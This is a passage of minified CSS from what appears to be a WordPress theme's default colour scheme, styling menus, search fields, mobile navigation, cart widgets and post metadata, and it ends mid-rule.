.sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#222a35}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#6fb72f}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#7d8794}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#222a35}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#5ea41f}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#222a35}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#5ea41f}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#6fb72f}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#5ea41f}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#7d8794}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#7d8794}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#7d8794}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#222a35}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#929ca8}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#222a35}.scheme_default .sc_layouts_logo b{color:#222a35}.scheme_default .sc_layouts_logo i{color:#6fb72f}.scheme_default .sc_layouts_logo_text{color:#6fb72f}.scheme_default .sc_layouts_logo .logo_text{color:#222a35}.scheme_default .sc_layouts_logo:hover .logo_text{color:#6fb72f}.scheme_default .logo_slogan{color:#7d8794}.scheme_default .search_style_expand.search_opened{background-color:#ffffff;	border-color:#e2e5e8}.scheme_default .search_style_expand.search_opened .search_submit{color:#7d8794}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#222a35}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(111,183,47,0.93)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field{color:#ffffff}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus{color:#000000}.scheme_default .sc_layouts_row_type_normal .search_style_fullscreen.search_opened .search_submit:before,.scheme_default .search_style_fullscreen.search_opened .search_submit:before,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_default .sc_layouts_row_type_normal .search_style_fullscreen.search_opened .search_submit:hover:before,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover:before,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#ffffff}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#e2e5e8}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#e2e5e8;	border-top-color:#e2e5e8}.scheme_default .search_wrap .search_results .search_results_close{color:#929ca8}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#222a35}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#e2e5e8}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta .vc_inline-link,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#222a35}.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#929ca8}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#222a35}.scheme_default .sc_layouts_title_breadcrumbs{color:#222a35}.scheme_default .sc_layouts_title_breadcrumbs a{color:#222a35 !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#6fb72f !important}.scheme_default .sc_layouts_menu_nav>li>a{color:#222a35 !important}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#ffffff}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#222a35}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ffffff}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#6fb72f}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#222a35}.scheme_default .widget_nav_menu li.menu-delimiter,.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#2e3744}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#b8bdc8 !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#6fb72f !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#7d8794 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#fe7259}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#fe7259}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#fe7259 !important}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:before{color:#222a35}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover:before{color:#6fb72f}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a:before{background-color:#6fb72f !important}.scheme_default .sc_layouts_menu_item_description{color:#afafaf}.scheme_default .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#929ca8}.scheme_default .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#7d8794}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#7d8794}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#b8bdc8}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#72cfd5}.scheme_default ul.sc_layouts_submenu h1,.scheme_default ul.sc_layouts_submenu h2,.scheme_default ul.sc_layouts_submenu h3,.scheme_default ul.sc_layouts_submenu h4,.scheme_default ul.sc_layouts_submenu h5,.scheme_default ul.sc_layouts_submenu h6,.scheme_default ul.sc_layouts_submenu h1 a,.scheme_default ul.sc_layouts_submenu h2 a,.scheme_default ul.sc_layouts_submenu h3 a,.scheme_default ul.sc_layouts_submenu h4 a,.scheme_default ul.sc_layouts_submenu h5 a,.scheme_default ul.sc_layouts_submenu h6 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#b8bdc8}.scheme_default ul.sc_layouts_submenu h1 a:hover,.scheme_default ul.sc_layouts_submenu h2 a:hover,.scheme_default ul.sc_layouts_submenu h3 a:hover,.scheme_default ul.sc_layouts_submenu h4 a:hover,.scheme_default ul.sc_layouts_submenu h5 a:hover,.scheme_default ul.sc_layouts_submenu h6 a:hover{color:#72cfd5}.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#80d572}.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#72cfd5}.scheme_default ul.sc_layouts_submenu dt,.scheme_default ul.sc_layouts_submenu b,.scheme_default ul.sc_layouts_submenu strong,.scheme_default ul.sc_layouts_submenu i,.scheme_default ul.sc_layouts_submenu em,.scheme_default ul.sc_layouts_submenu mark,.scheme_default ul.sc_layouts_submenu ins{color:#b8bdc8}.scheme_default ul.sc_layouts_submenu s,.scheme_default ul.sc_layouts_submenu strike,.scheme_default ul.sc_layouts_submenu del,.scheme_default ul.sc_layouts_submenu .post_meta{color:#afafaf}.scheme_default ul.sc_layouts_submenu .sc_recent_news_header{border-color:#2e3744}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#7d8794}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#6fb72f}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#5ea41f}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#222a35}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#6fb72f}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#87c423}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#6fb72f}.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins{color:#222a35}.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#929ca8}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#e2e5e8}.scheme_default.menu_side_wrap .menu_side_button{color:#222a35;	border-color:#e8eaed;	background-color:rgba(245,246,250,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#1d1d1d;	border-color:#5ea41f;	background-color:#6fb72f}.scheme_default .menu_side_inner{color:#7d8794;	background-color:#f5f6fa}.scheme_default .menu_side_inner .sc_layouts_logo{background-color:#f5f6fa;	border-color:#e8eaed}.scheme_default.menu_side_icons .sc_layouts_logo{background-color:#ffffff;	border-color:#e2e5e8}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#e2e5e8;	color:#6fb72f}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#6fb72f;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#6fb72f}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#222a35}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#6fb72f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#f5f6fa;	color:#7d8794}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#6fb72f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#6fb72f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#5ea41f}.scheme_default .menu_mobile_inner{color:#7d8794;	background-color:#f5f6fa}.scheme_default .menu_mobile_button{color:#222a35}.scheme_default .menu_mobile_button:hover{color:#6fb72f}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#222a35}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#6fb72f}.scheme_default .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#e8eaed}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#222a35}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#6fb72f}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#929ca8}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#222a35}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#6fb72f}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#222a35}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#6fb72f;	background-color:#f5f6fa}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#6fb72f}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#f5f6fa}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#6fb72f}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#6fb72f}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#6fb72f}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#222a35}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#6fb72f}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#6fb72f}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#e8eaed}.scheme_default .sc_layouts_cart_items_short{background-color:#222a35;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#e2e5e8;	background-color:#ffffff;	color:#7d8794}.scheme_default .sc_layouts_cart_widget:after{border-color:#e2e5e8;	background-color:#ffffff}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#929ca8}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#222a35}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#7d8794}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#222a35}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#f5f6fa;	color:#222a35}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#222a35}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#6fb72f !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#7d8794}.scheme_default #page_preloader,.scheme_default .page_content_wrap{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#6fb72f}.scheme_default .top_panel,.scheme_default.top_panel{background-color:#ffffff}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(255,255,255,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#6fb72f}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#ffffff}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#f5f6fa}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .artrium_tabs .artrium_tabs_titles li a{color:#929ca8}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .artrium_tabs .artrium_tabs_titles li a:hover{color:#222a35}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .artrium_tabs .artrium_tabs_titles li.ui-state-active a{color:#222a35}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_default .sheme_self.sidebar .artrium_tabs .artrium_tabs_titles li a{color:#222a35;	background-color:#e8eaed}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_default .sheme_self.sidebar .artrium_tabs .artrium_tabs_titles li a:hover{color:#ffffff;	background-color:#6fb72f}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_default .sheme_self.sidebar .artrium_tabs .artrium_tabs_titles li.ui-state-active a{color:#f5f6fa;	background-color:#222a35}.scheme_default .post_item{color:#7d8794}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:after,.scheme_default .post_meta .vc_inline-link,.scheme_default .post_meta .vc_inline-link:after,.scheme_default .post_meta .vc_inline-link:hover:after,.scheme_default .post_meta_item a,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#929ca8}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta .vc_inline-link:hover,.scheme_default .post_info .post_info_item 